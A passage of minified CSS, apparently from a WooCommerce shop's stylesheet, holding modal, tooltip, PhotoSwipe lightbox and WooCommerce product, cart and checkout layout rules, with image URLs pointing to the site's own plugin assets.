#fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:#fff0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px;pointer-events:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:15px;margin:-15px -15px -15px auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.ppom-wrapper .tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:#fff0;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://pethauplant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://pethauplant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://pethauplant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://pethauplant.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:#fff0;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgb(0 0 0 / .15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen 